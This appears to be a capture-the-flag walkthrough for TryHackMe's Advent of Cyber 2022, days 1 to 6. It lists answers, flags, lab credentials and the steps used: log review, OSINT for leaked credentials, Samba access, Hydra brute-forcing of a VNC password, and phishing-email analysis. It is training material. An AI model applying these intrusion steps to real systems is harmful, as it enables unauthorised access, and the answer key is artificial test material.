Day 1:
Q .
In this, we have to keep the puzzle pieces together : its mainly know the life cycle stages of cyber kill chain



Day 2:

If you wish, you can use the following credentials to access the machine using SSH (remember to connect to the VPN first):

IP address: 10.10.28.3
Username: elfmcblue
Password: tryhackme!

Q. Use the ls command to list the files present in the current directory. How many log files are present?

Ans : 2

Q. Elf McSkidy managed to capture the logs generated by the web server. What is the name of this log file?
Ans : webserver.log

Q. On what day was Santa's naughty and nice list stolen?
Ans : Friday

Q. What is the IP address of the attacker?
Ans : 10.10.249.191

Q. What is the name of the important list that the attacker stole from Santa?
Ans : santaslist.txt

Q. Look through the log files for the flag. The format of the flag is: THM{}
Ans : THM{STOLENSANTASLIST}




Day 3:

Q. What is the name of the Registrar for the domain santagift.shop?
Ans : NAMECHEAP INC


Q. Find the website's source code (repository) on github.com and open the file containing sensitive credentials. Can you find the flag?
Ans : {THM_OSINT_WORKS}



Q. What is the name of the file containing passwords?
Ans : config.php

Q. What is the name of the QA server associated with the website?
Ans : qa.santagift.shop

Q. What is the DB_PASSWORD that is being reused between the QA and PROD environments?
Ans : S@nta2022



Day 4:

Q.What is the name of the HTTP server running on the remote host?
Ans : Apache

Q. What is the name of the service running on port 22 on the QA server?
Ans : ssh

Q. What flag can you find after successfully accessing the Samba service?

// Connect to the smb service with the ip address and use the credentials : ubuntu password: S@nta2022
smb://ipaddr
flag.txt contains the flag
Ans : {THM_SANTA_SMB_SERVER}


Q. What is the password for the username santahr?
// In the userlist.txt we found the password
Ans : santa25



Day 5:

Q.
Use Hydra to find the VNC password of the target with IP address 10.10.168.218. What is the password?
// VNC requires no username so username is not required.

Ans : 1q2w3e4r

Q.

Using a VNC client on the AttackBox, connect to the target of IP address 10.10.168.218. What is the flag written on the target’s screen?

--> Connect to the AttackBox, use remmina application on the Attack Box, start the remmina, connect to required service, here we require VNC, connect with the IP address of the machine and then a prompt appears for the password, use the password that we got from the above question.

Ans: THM{I_SEE_YOUR_SCREEN}




Day 6:

Q. What is the email address of the sender?

Ans: chief.elf@santaclaus.thm

Q. What is the return address?

Ans: murphy.evident@bandityeti.thm

Q. On whose behalf was the email sent?

Ans : Chief Elf

Q. What is the X-spam score?

Ans : 3

What is hidden in the value of the Message-ID field?
// It is a base64 decoded

Ans : AoC2022_Email_Analysis


Q. Visit the email reputation check website provided in the task.

Ans : RISKY

Check the attachments.

What is the filename of the attachment?

Ans : Division_of_labour-Load_share_plan.doc

What is the hash value of the attachment?

Ans: 0827bb9a2e7c0628b82256759f0f888ca1abd6a2d903acdb8e44aca6a1a03467




Visit the Virus Total website and use the hash value to search.
Navigate to the behaviour section.
What is the second tactic marked in the Mitre ATT&CK section?

Ans : Defense Evasion


Visit the InQuest website and use the hash value to search.
What is the subcategory of the file?

Ans : macro-hunter
